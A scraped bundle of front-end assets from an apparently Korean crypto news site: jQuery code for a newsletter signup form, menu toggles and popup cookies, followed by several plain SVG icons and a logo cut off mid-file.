            if(!$("#email-chk").is(":checked")){
                $(".subscribe-check").find("label").addClass("warning");
                eveIndex = 4;
                textHtml = "<span>개인정보 수집 및 이용에 동의해주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                return false;
            }

            // ajax
            $.ajax({
                url : "/news-letter",
                type : "GET",
                dataType : "json",
                context : this,
                data : {"name":$.trim(name.val()), "email":$.trim(email.val())},
                success : function(req) {
                    if(req.message){ eveIndex = 6; Common.messageAddEvent(req.message, parent, eveIndex); }
                    if(req.status == "success"){
                        $("#name").val("");
                        $("#email").val("");
                        $("#email-chk").prop("checked", false);
                    }
                },
                error : function(request, error) {

                }
            });
        });

        // 이름, 이메일 키입력 이벤트
        $("#name").keydown(function() { if($(this).hasClass("warning")){ $(this).removeClass("warning"); $(".subscribe-meassge").slideUp("fast"); } });
        $("#email").keydown(function() { if($(this).hasClass("warning")){ $(this).removeClass("warning"); $(".subscribe-meassge").slideUp("fast"); } });

        // 수집동의 이벤트
        $("#email-chk").change(function(){
            if($(this).is(":checked")){
                $(".subscribe-check").find("label").removeClass("warning");
                eveIndex = 5;
                textHtml = "<span>뉴스레터 발송을 위한 최소한의</span><span>개인정보를 수집하고 이용합니다.</span><span>수집된 정보는 발송 외 다른 목적으로</span>";
                textHtml += "<span>이용되지 않으며, 서비스가 종료되거나</span><span>구독을 해지 할 경우 즉시 파기됩니다.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);
            }else{
                parent.slideUp("fast");
            }

            return false;
        });

        // 닫기 클릭
        $(".subscribe-close").on("click", function(){
            Common.setCookie("popupSubscribe", "done", 1);
            $(".subscribe-wrap").hide();
        });
    }


    /***
     * 구독하기 신청 메시지 이벤트
     */
    this.messageAddEvent = function(textHtml, parent, index){
        if(tmpIndex != index || $(".subscribe-meassge").css("display") == "none"){
            parent.slideUp("fast", function(){
                parent.children(".speech-box").html(textHtml);
            });
            parent.slideDown("fast");

            tmpIndex = index;
        }
    }
}

// 객체생성
var Common = new Common();

$(function(){

    var nav_chk=0;

    function navOpen(){
        nav_chk=1;
        blindOpen();
        $("nav").slideDown(100);
        $('html,body').css({
            "overflow":"hidden",
            "border":"none",
        });
    };
    function navClose(){
        nav_chk=0;
        blindClose();
        $("nav").slideUp(100);
        $('html,body').css({
            "overflow":"auto",
            "border":"none"
        });
    };

    function blindOpen(){
        $("#blind").css({display:"block"});
    }
    function blindClose(){
        $("#blind").css({display:"none"});
    }

    function searchClose(){
        nav_chk=0;
        $(".header-search").slideUp(100);
        blindClose();
    }
    function searchOpen(){
        nav_chk=1;
        $(".header-search").slideDown(100);
        blindOpen();
    }

    function socialOpen(){
        nav_chk=0;
        $(".social-menu").css("display","block");
    }
    function socialClose(){
        nav_chk=0;
        $(".social-menu").css("display","none");
    }

    function navChk(){
        if(!nav_chk){
            blindOpen();
        }else{
            blindClose();
        }
    }
    function familyurl(url) {
        location.href = url;
    }
    $(".social-btn-button").click(function(){
        socialOpen();
        navClose();
        searchClose();

    });
    $(".social-close-btn").click(function(){
        socialClose();
    });

    $(".social-menu ul li").hover(function(){

        $(".social-menu ul li a i").css("background","none");
        $(this).children("a").children("i").css({
            "background":"#e9e9e9",
            "transition":"0.8s",
            "boxShadow":"1px 1px 5px rgba(0,0,0,0.1)",
        });

    },function(){

        $(".social-menu ul li a i").css({
            "background":"none",
            "boxShadow":"0 0 0 rgba(0,0,0,0)",
        });

    });

    $(".search-btn-button").click(function(){
        navChk();
        navClose();
        socialClose();
        searchOpen();
    });

    $(".search-close-btn").click(function(){
        socialClose();
        navClose();
        searchClose();

    });

    $('.gnb-close-btn').click(function(){
        socialClose();
        navClose();
        searchClose();
    });

    $(".nav-btn-button").click(function(){
        navChk();
        socialClose();
        searchClose();
        navOpen();
    });

    $("#blind").click(function(){
        navClose();
        searchClose();
        $(this).css("display","none");
    });

    $(".btn-top").click(function(){

        $('html').animate( { scrollTop : 0 }, 500 );

    });

    $(window).resize(function(){

        var win_h = $(window).height();
        var win_w = $(window).width();
        var header_h = $("#header").height();

        if(win_w < 767){

            $("nav").height(win_h);

        }else if(win_w > 767 && win_w < 1025){

            $("nav").height(500);

        }else{

            $("nav").height(300);

        }

        if(win_w < 1024){ $(".subscribe-wrap").hide(); }

    }).resize();

    $(".main-banner-blind").click(function(){
        couponClose();
    });
});


$(window).scroll(function (){
    var cookie   = getCookie("popupSubscribe");
    var win_w    = $(window).width();
    var win_h    = $(window).height();
    var n_scroll = $(this).scrollTop();

    if(n_scroll > 500){
        $(".btn-top").css({
            display:"block",
            transition:1,
        });

        if(!cookie && win_w > 1024){ $(".subscribe-wrap").show(); }
    }else{
        $(".btn-top").css({
            display:"none",
            transition:1,
        });
    }
});

var getCookie = function (cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
}

var setCookie = function (cname, cvalue, exdays) {
    var todayDate = new Date();
    todayDate.setTime(todayDate.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + todayDate.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

var couponClose = function(){

    $("#main-popup").css("display","none");
}

$(document).ready(function(){

    var cookiedata = document.cookie;
    if(cookiedata.indexOf("close=Y")<0){
        $("#main-popup").css("display","block");
    }else{
        $("#main-popup").css("display","none");
    }
    $("#main-popup-close").click(function(){
        couponClose();
    });
    $("#main-popup-chk").click(function(){
        setCookie("close","Y",1);
        $("#main-popup").css("display","none");
    });

});




--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/member_icon.svg
body_size: 2859
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_1" data-name="레이어 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 568 568">
  <defs>
    <style>
      .cls-1 {
        font-family: NanumSquareEB, NanumSquare;
        font-size: 130px;
        isolation: isolate;
        letter-spacing: 0em;
      }

      .cls-1, .cls-2 {
        fill: #000;
      }

      .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-3, .cls-5 {
        fill: none;
      }

      .cls-6 {
        stroke-miterlimit: 10;
        stroke-width: 25px;
      }

      .cls-6, .cls-4, .cls-7 {
        fill: #fff;
      }

      .cls-6, .cls-7 {
        stroke: #000;
      }

      .cls-5 {
        stroke: #777;
        stroke-width: 2px;
      }

      .cls-5, .cls-7 {
        stroke-miterlimit: 10;
      }

      .cls-7 {
        stroke-width: 25px;
      }
    </style>
  </defs>
  <path class="cls-5" d="M522.7,563H45.8c-22.2,0-40.3-18.1-40.3-40.3V45.8C5.5,23.6,23.6,5.5,45.8,5.5h476.9c22.2,0,40.3,18.1,40.3,40.3v476.9c0,22.2-18.1,40.3-40.3,40.3Z"/>
  <path class="cls-2" d="M494.5,995.1v-64.1l106.9,85.5-106.9,85.5v-64.1h-192.5v-42.8h192.5ZM333.2,1080.6h45.4c35.6,87.6,135.4,129.7,222.9,94.2,64.5-26.2,106.7-88.8,106.8-158.3,0-94.5-76.5-171.1-171-171.2-69.8,0-132.6,42.3-158.7,107h-45.4c27.2-86.8,108.3-149.7,204-149.7s213.8,95.7,213.8,213.8-95.7,213.9-213.8,213.9c-95.7,0-176.8-62.9-204-149.7Z"/>
  <rect class="cls-4" x="774.3" y="580.2" width="277" height="136.2"/>
  <rect class="cls-3" x="786.5" y="582.3" width="450.8" height="155"/>
  <text class="cls-1" transform="translate(786.5 688.6)"><tspan x="0" y="0">SNS</tspan></text>
  <path class="cls-4" d="M198.4,297.4l-71.6,14.9-44.6,43-13.3,38.3v50.9c0,3.2,3.9,29.7,3.9,29.7l1.6,10.2s193.3,6.3,196.4,6.3,50.9-4.7,50.9-4.7l22.7-21.9s51.7,7,54.8,7,36.8-3.9,36.8-3.9l8.6-8.6,3.9-52.4-3.9-38.3-9.4-26.6-32.9-24.3s-12.5-10.2-18.8-10.2-50.9-3.1-54.8-3.1-16.4.8-16.4.8l-19.6,4.7-17.2,3.9-3.9,8.6-21.1-19.6-39.9-7-12.2,2.3Z"/>
  <polygon class="cls-2" points="523.8 102.8 487.5 102.8 487.5 65.8 464.8 65.8 464.8 102.8 428.1 102.8 428.1 125.5 464.8 125.5 464.8 161.5 487.5 161.5 487.5 125.5 523.8 125.5 523.8 102.8"/>
  <g>
    <circle class="cls-6" cx="352.5" cy="230.5" r="76.3"/>
    <circle class="cls-7" cx="207.8" cy="210.9" r="91.2"/>
    <path class="cls-2" d="M400.3,304.5l-14.1-7-8.6,1.2-27.8,1.2-4.8,3.2-39.1-1.6c-6.1,1.2-14.7,5.5-18.8,7.7-14.8-8.3-26.4-11.6-26.4-11.6l-33.7-.8-20.9,1-20.9-1-33.7.8s-81.9,23.5-87.7,101.2l.5,103.8h283.3v-18.3h117.4l.3-4.4v-83.7c.3-.2,2.7-66.3-65-91.7ZM330.2,319.3h44.6s61.4,11,67.3,70.8v73.7h-94l.3-65.2c-2.6-35.2-20.8-59.3-40-75.1,7.9-3.1,21.8-4.2,21.8-4.2ZM325,481.1H87.6v-80.9s2.1-70.4,90.3-84.5l28.4-.6,28.4.6c88.2,14.1,90.3,84.5,90.3,84.5v80.9Z"/>
  </g>
  <line class="cls-7" x1="938.8" y1="195" x2="1436.5" y2="457.9"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/banner/maillogo.svg
body_size: 1648
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="MAIL" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1800 1800" style="enable-background:new 0 0 1800 1800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232852;}
	.st1{fill:#FFFFFF;stroke:#232852;stroke-width:4;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#232852;stroke-width:4;stroke-miterlimit:10;}
	.st3{fill:#283061;}
	.st4{font-family:'NotoSansKR-Regular-KSCpc-EUC-H';}
	.st5{font-size:609.8021px;}
</style>
<g>
	<polygon class="st0" points="165.7,790.9 930.9,128.1 1696.1,790.9 	"/>
	<g>
		<path class="st1" d="M341.5,343.2c0,0-1.4-61.1,62.1-61.1h866.8l249.9,214.2v713.3H341.5L341.5,343.2z"/>
		<path class="st2" d="M1271.9,285.5v173.6c0,0-0.2,20.7,8.8,26.4c0,0,10.9,9.2,33.7,9.2h200.8L1271.9,285.5z"/>
	</g>
	<path class="st0" d="M165.7,789.8c0,0,88.8-79.4,231.8-10.6c0,0,75.2,33.8,204.1,132.6c0,0,221.2,195.3,360.2,314.6L165.7,1453
		V789.8z"/>
	<path class="st0" d="M1696.1,789.8c0,0-88.8-79.4-231.8-10.6c0,0-75.2,33.8-204.1,132.6c0,0-221.2,195.3-360.2,314.6l796.1,226.6
		V789.8z"/>
	<path class="st3" d="M817.9,1044.7l72.4-41.6c0,0,15.8-10.4,26.5-13.3c0,0,10.8-3.9,23.5-3.8c0,0,11.4,0.2,20.5,3.2
		c0,0,26.9,12.6,41.8,23.4l693.5,426v171.5c0,0,1.8,25.1-13.4,37.8c0,0-24.4,22.9-68.5,24H274.4h-58.6c0,0-20-0.6-32.7-12.1
		c0,0-17.4-17.2-17.4-61.9v-176L817.9,1044.7z"/>
	<g>
		<text transform="matrix(1 0 0 1 632.8801 850.8182)" class="st0 st4 st5">@</text>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/coinnews_icon.svg
body_size: 2310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<path class="st0" d="M755.4,633.5L755.4,633.5l-710.2,0c-21.3,0-38.5-17.3-38.5-38.5V97.5C6.6,76.3,23.9,59,45.2,59l710.2,0
			c21.3,0,38.5,17.3,38.5,38.5V595C793.9,616.2,776.6,633.5,755.4,633.5z M45.2,76c-11.9,0-21.5,9.6-21.5,21.5V595
			c0,11.8,9.6,21.5,21.5,21.5l710.2,0c11.9,0,21.5-9.6,21.5-21.5V97.5c0-11.8-9.6-21.5-21.5-21.5L45.2,76z"/>
	</g>
	<g>
		<path class="st0" d="M783.5,557.5H17c-4.7,0-8.5-3.8-8.5-8.5c0-4.7,3.8-8.5,8.5-8.5h766.5c4.7,0,8.5,3.8,8.5,8.5
			C792.1,553.7,788.2,557.5,783.5,557.5z"/>
	</g>
	<g>
		<path class="st0" d="M454.3,696.3h-108c-4.7,0-8.5-3.8-8.5-8.5v-62.1c0-4.7,3.8-8.5,8.5-8.5h108c4.7,0,8.5,3.8,8.5,8.5v62.1
			C462.8,692.5,459,696.3,454.3,696.3z M354.8,679.3h90.9v-45h-90.9V679.3z"/>
	</g>
	<g>
		<path class="st0" d="M559.1,753.8c0,0-0.1,0-0.1,0H241.6c-3.1,0-5.9-1.7-7.4-4.4c-1.5-2.7-1.5-6,0.2-8.6l34.6-56.7
			c1.5-2.5,4.3-4.1,7.3-4.1h248.3c3,0,5.7,1.6,7.3,4.1l33.8,55.5c1.3,1.5,2.1,3.4,2.1,5.6C567.6,750,563.8,753.8,559.1,753.8z
			 M256.8,736.7h287l-24.2-39.6H280.9L256.8,736.7z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M616.6,469.9H187.3c-4.7,0-8.5-3.8-8.5-8.5V164.9c0-4.7,3.8-8.5,8.5-8.5h429.4c4.7,0,8.5,3.8,8.5,8.5v296.5
				C625.2,466.1,621.3,469.9,616.6,469.9z M195.8,452.9h412.3V173.4H195.8V452.9z"/>
		</g>
		<g>
			<path class="st0" d="M616.6,238.2H193.2c-4.7,0-8.5-3.8-8.5-8.5s3.8-8.5,8.5-8.5h423.4c4.7,0,8.5,3.8,8.5,8.5
				S621.3,238.2,616.6,238.2z"/>
		</g>
		<rect x="273.8" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="273.8" y="361.1" class="st1" width="47.8" height="47.8"/>
		<rect x="378.4" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="378.4" y="361.1" class="st1" width="47.8" height="47.8"/>
		<rect x="482.9" y="281.4" class="st1" width="47.8" height="47.8"/>
		<rect x="482.9" y="361.1" class="st1" width="47.8" height="47.8"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/date_icon.svg
body_size: 748
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 65.1 65.1" style="enable-background:new 0 0 65.1 65.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path class="st0" d="M32.5,63.9c-17.2,0-31.2-14-31.2-31.2c0-17.2,14-31.2,31.2-31.2c17.2,0,31.2,14,31.2,31.2
	C63.8,49.9,49.8,63.9,32.5,63.9z"/>
<polyline class="st0" points="31.8,14.6 31.8,34.8 31.8,30.8 31.8,34.8 46.2,44.6 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/exchange_icon.svg
body_size: 2959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#084D89;}
	.st1{fill:#515151;}
</style>
<g>
	<rect x="385.2" y="590.5" class="st0" width="105.4" height="49.9"/>
</g>
<g>
	
		<rect x="467.8" y="449.2" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 1044.5385 -96.2365)" class="st0" width="205.1" height="49.9"/>
</g>
<g>
	<g>
		<path class="st1" d="M644,658.8H490.6c-3.7,0-6.8-3-6.8-6.8v-73.2c0-3.7,3-6.8,6.8-6.8H644c3.7,0,6.8,3,6.8,6.8v73.2
			C650.8,655.8,647.7,658.8,644,658.8z M497.4,645.3h139.8v-59.6H497.4V645.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st1" d="M371,755.6H43.5c-16.7,0-30.3-13.6-30.3-30.3V496.4c0-16.7,13.6-30.3,30.3-30.3H371
			c16.7,0,30.3,13.6,30.3,30.3v228.9C401.3,742,387.7,755.6,371,755.6z M43.5,482.5c-7.6,0-13.8,6.2-13.8,13.8v228.9
			c0,7.6,6.2,13.8,13.8,13.8H371c7.6,0,13.8-6.2,13.8-13.8V496.4c0-7.6-6.2-13.8-13.8-13.8H43.5z"/>
	</g>
	<g>
		<path class="st1" d="M120.7,474.5c-4.6,0-8.3-3.7-8.3-8.3v-14.2c0-4.7-3.8-8.5-8.5-8.5H51.1c-4.7,0-8.5,3.8-8.5,8.5v14.2
			c0,4.6-3.7,8.3-8.3,8.3c-4.6,0-8.3-3.7-8.3-8.3v-14.2c0-13.8,11.2-25,25-25h52.8c13.8,0,25,11.2,25,25v14.2
			C128.9,470.8,125.2,474.5,120.7,474.5z"/>
	</g>
	<g>
		<rect x="251.3" y="678.9" class="st1" width="108.4" height="16.5"/>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M624.9,376.3L624.9,376.3l-316.4,0c-14.3,0-25.9-11.6-25.9-25.9v-223c0-14.3,11.6-25.9,25.9-25.9h316.4
				c14.3,0,25.9,11.6,25.9,25.9v127.1c0,4.3-3.5,7.8-7.8,7.8c-4.3,0-7.8-3.5-7.8-7.8V127.4c0-5.6-4.6-10.2-10.2-10.2H308.5
				c-5.6,0-10.2,4.6-10.2,10.2v223c0,5.6,4.6,10.2,10.2,10.2l316.4,0c4.3,0,7.8,3.5,7.8,7.8S629.2,376.3,624.9,376.3z"/>
		</g>
		<g>
			<path class="st1" d="M624.9,376.3L624.9,376.3l-311.1,0c-14.3,0-25.9-11.6-25.9-25.9c0-2.7,1.4-5.2,3.7-6.6l121.1-75.6
				c19.3-12.7,33.9-19.2,43.3-19.2H767c14.3,0,25.9,11.6,25.9,25.9c0,2.7-1.4,5.2-3.7,6.6l-121.1,75.6
				C650.1,368.3,636.4,376.3,624.9,376.3z M304.3,354.3c1.5,3.7,5.2,6.4,9.5,6.4l311.1,0c7.9,0,23.6-9.7,35-16.9l116.7-72.9
				c-1.5-3.7-5.2-6.4-9.5-6.4H455.9c-4.3,0-16.1,4.4-34.8,16.8L304.3,354.3z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M385.1,109.6c-4.3,0-7.8-3.5-7.8-7.8V88.3c0-4.4-3.6-8-8-8h-50.1c-4.4,0-8,3.6-8,8v13.4
			c0,4.3-3.5,7.8-7.8,7.8c-4.3,0-7.8-3.5-7.8-7.8V88.3c0-13.1,10.6-23.7,23.7-23.7h50.1c13.1,0,23.7,10.6,23.7,23.7v13.4
			C392.9,106.1,389.4,109.6,385.1,109.6z"/>
	</g>
	<g>
		<rect x="523.2" y="328.2" class="st1" width="99.7" height="12.5"/>
	</g>
</g>
<g>
	<rect x="119" y="220" class="st0" width="63.6" height="32.6"/>
	<polygon class="st0" points="230.3,236.3 179.3,265.7 179.3,206.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/insite_icon.svg
body_size: 3632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#515151;stroke-width:16;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#515151;stroke-width:16;stroke-miterlimit:10;}
	.st2{fill:#FFFFFF;}
	.st3{fill:#515151;stroke:#515151;stroke-width:5;stroke-miterlimit:10;}
	.st4{fill:#084D89;}
</style>
<g>
	<path class="st0" d="M630.2,11.7H240.3L32.1,219.8v551.8c0,10.3,8.4,18.7,18.7,18.7h579.3c10.3,0,18.7-8.4,18.7-18.7V30.3
		C648.8,20,640.5,11.7,630.2,11.7z"/>
	<path class="st1" d="M237.2,204l2.5-190.2c0-0.1-0.1-0.1-0.1,0l-207.4,207c-0.1,0.1,0,0.2,0.1,0.2l190.1-2.5
		C230.5,218.3,237.1,211.9,237.2,204z"/>
</g>
<g>
	<rect x="425.1" y="722.8" class="st2" width="101.8" height="43.2"/>
	<g>
		<rect x="361.4" y="522.2" class="st2" width="220.7" height="97.7"/>
		<ellipse class="st2" cx="472.5" cy="375.4" rx="204.9" ry="203.3"/>
	</g>
	<path class="st3" d="M446.5,780.8h55.9c10.1,0,19.8-4,26.9-11.2c7.2-7.2,11.2-16.9,11.2-27v-27.8h-132v27.8
		c0,10.1,4,19.8,11.1,26.9C426.7,776.7,436.4,780.8,446.5,780.8z M424.6,731h99.7v11.6c0,5.9-2.3,11.4-6.4,15.6
		c-4.1,4.1-9.7,6.4-15.6,6.4h-55.9c-5.8,0-11.4-2.4-15.4-6.5c-4.1-4.1-6.4-9.7-6.4-15.4V731z"/>
	<path class="st3" d="M558.1,671.8H391.7c-1.4,0-2.6,1.2-2.6,2.6v11c0,1.4,1.2,2.6,2.6,2.6h166.4c1.4,0,2.6-1.2,2.6-2.6v-11
		C560.7,673,559.5,671.8,558.1,671.8z"/>
	<path class="st3" d="M668.5,325.4c-0.3-0.5-0.1-1.6,0.3-2.9c-0.2-0.7-0.3-1.4-0.5-2.1c-5.1,2.7-10.4,4.9-15.7,7.4
		c0.7,1.6,1.1,3.5,1.5,6l1.1,4.7c6.1,29.3,5,59.6-3,88.4c-8,28.8-22.9,55.2-43.3,77.1c-24.5,25.7-38.3,59.8-38.6,95.4v5.3
		c0,5.8-2.3,11.4-6.4,15.4c-4.1,4.1-9.7,6.4-15.4,6.4H395.8c-5.8,0-11.4-2.3-15.6-6.3c-4.1-4.1-6.5-9.7-6.5-15.4v-5.3
		c0.4-34.6-12.7-68-36.5-93.1c-8.7-9-16.4-18.9-23.2-29.5l-13.6,8.6c7.3,11.5,15.8,22.4,25.1,32.3c21,22.1,32.6,51.4,32.3,81.9v5.3
		c0,10.1,4,19.8,11.2,26.9s16.9,11.1,27,11.1h152.2c10.1,0,19.8-4,26.9-11.2c7.2-7.1,11.1-16.7,11.2-26.9v-5.3
		c0.3-31.4,12.6-61.6,34.3-84.4c23.4-25,40-55.6,48.5-88.7C677.3,393.2,677.2,358.4,668.5,325.4L668.5,325.4z"/>
	<path class="st3" d="M540.9,186.6c-48.7-17.4-102.1-15.6-149.5,5.1s-85,58.6-105.5,106.1c-20.3,47.5-21.9,101-4.1,149.5l2,3.7
		c2.8,5.2-0.2-0.4,2.5,4.2l13.3-9.5c-1.3-2.8,0.8,1.6-0.4-1.2c-1.1-2.5-2.1-3.9-2.9-6.5l-1.7-3.4c-14.8-44.9-12.1-93.6,7.7-136.6
		c19.7-43,54.9-76.8,98.6-94.8s92.6-18.8,136.8-2.3s80.6,49.2,101.8,91.5l14.2-7.3C629.7,239.2,589.6,203.9,540.9,186.6z"/>
	<circle class="st4" cx="400.2" cy="314.3" r="37.6"/>
	<circle class="st4" cx="221.3" cy="530.4" r="37.6"/>
	
		<ellipse transform="matrix(0.3162 -0.9487 0.9487 0.3162 -30.5562 792.8062)" class="st4" cx="534.7" cy="417.6" rx="37.6" ry="37.6"/>
	<circle class="st4" cx="744.6" cy="241" r="37.6"/>
	<path class="st4" d="M400.6,326.4L235.9,531.1c-2.3,2.8-6.3,3.3-9.1,1l-4.2-3.5c-2.8-2.3-3.3-6.3-1-9.1l164.7-204.8
		c2.3-2.8,6.3-3.3,9.1-1l4.2,3.5C402.4,319.5,402.9,323.5,400.6,326.4z"/>
	<path class="st4" d="M531.2,437.4L389.5,315.8c-2.7-2.3-3-6.4-0.7-9.1l3.6-4.1c2.3-2.7,6.4-3,9.1-0.7l141.7,121.6
		c2.7,2.3,3,6.4,0.7,9.1l-3.6,4.1C538,439.5,533.8,439.8,531.2,437.4z"/>
	<path class="st4" d="M543.6,410.3L724,250.2c2.7-2.4,6.7-2.2,9.1,0.5l3.7,4.1c2.4,2.7,2.2,6.7-0.5,9.1L555.9,424.1
		c-2.7,2.4-6.7,2.2-9.1-0.5l-3.7-4.1C540.8,416.7,541,412.7,543.6,410.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/logo/nationalcenter_child.svg
body_size: 15433
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 410.6 80.9" style="enable-background:new 0 0 410.6 80.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#636569;}
	.st1{fill:#373A36;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_00000043447448677971298970000015235450032438274177_);}
	.st4{fill:url(#SVGID_00000095326178789802662730000002426413597927033767_);}
	.st5{fill:url(#SVGID_00000044862453653082696690000006066972060877973635_);}
	.st6{fill:url(#SVGID_00000049941946747315622100000016752678538459626905_);}
</style>
<g>
	<g>
		<path class="st0" d="M147.1,76.7h-1.8l-3.4-7v7h-1.7v-9.8h1.8l3.4,7v-7h1.7V76.7z"/>
		<path class="st0" d="M155.8,76.6H154V76c-0.8,0.7-1.4,0.9-2.2,0.9c-1.6,0-3.2-1.5-3.2-3.5s1.6-3.6,3.2-3.6c0.7,0,1.6,0.3,2.2,1.1
			v-0.9h1.7V76.6z M154,73.3c0-1-0.9-2-1.9-2c-1.1,0-1.9,1-1.9,2c0,1.1,0.8,2,1.9,2C153.1,75.3,154,74.5,154,73.3z"/>
		<path class="st0" d="M160.7,71.4h-1v5.3H158v-5.3h-1V70h1v-3.1h1.7V70h1V71.4z"/>
		<path class="st0" d="M163.9,67.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1s0.5-1.1,1.1-1.1C163.4,66.6,163.9,67.1,163.9,67.7
			z M163.7,76.7H162v-6.8h1.6V76.7z"/>
		<path class="st0" d="M172,73c0,2-1.6,3.6-3.4,3.6c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.5-3.7,3.4-3.7C170.5,69.4,172,71,172,73z
			 M170.4,73c0-1-0.8-1.9-1.8-1.9c-1,0-1.7,0.8-1.7,1.9c0,1,0.8,1.8,1.7,1.8C169.5,74.9,170.4,74,170.4,73z"/>
		<path class="st0" d="M179.7,76.6H178v-4c0-0.7-0.5-1.5-1.3-1.5c-0.8,0-1.4,0.9-1.4,1.5v3.9h-1.7v-6.7h1.7v0.8c0.1-0.3,0.8-1,2-1
			c1.5,0,2.5,1.3,2.5,2.6V76.6z"/>
		<path class="st0" d="M188.3,76.6h-1.7V76c-0.8,0.7-1.4,0.9-2.2,0.9c-1.6,0-3.2-1.5-3.2-3.5s1.6-3.6,3.2-3.6c0.7,0,1.6,0.3,2.2,1.1
			v-0.9h1.7V76.6z M186.6,73.3c0-1-0.9-2-1.9-2c-1.1,0-1.9,1-1.9,2c0,1.1,0.8,2,1.9,2C185.7,75.3,186.6,74.5,186.6,73.3z"/>
		<path class="st0" d="M191.4,76.7h-1.6v-9.8h1.6V76.7z"/>
		<path class="st0" d="M206.1,73.3c-0.5,2-2.3,3.4-4.4,3.4c-2.6,0-4.6-2.2-4.6-4.9c0-2.7,2-5,4.6-5c2.1,0,3.9,1.6,4.4,3.4h-1.8
			c-0.4-0.8-1.4-1.6-2.6-1.6c-1.7,0-2.9,1.4-2.9,3.2c0,1.8,1.3,3.1,2.9,3.1c1.1,0,2.2-0.6,2.6-1.6H206.1z"/>
		<path class="st0" d="M214.3,73.6h-5.1c0.2,1,0.8,1.5,1.7,1.5c0.8,0,1.3-0.4,1.4-0.8h1.7c-0.5,1.4-1.6,2.3-3.1,2.3
			c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.4-3.6,3.3-3.6C212.6,69.5,214.3,70.9,214.3,73.6z M212.6,72.3c-0.3-1-1-1.3-1.7-1.3
			c-0.9,0-1.3,0.5-1.7,1.3H212.6z"/>
		<path class="st0" d="M221.9,76.6h-1.7v-4c0-0.7-0.5-1.5-1.3-1.5c-0.8,0-1.4,0.9-1.4,1.5v3.9h-1.7v-6.7h1.7v0.8c0.1-0.3,0.8-1,2-1
			c1.5,0,2.5,1.3,2.5,2.6V76.6z"/>
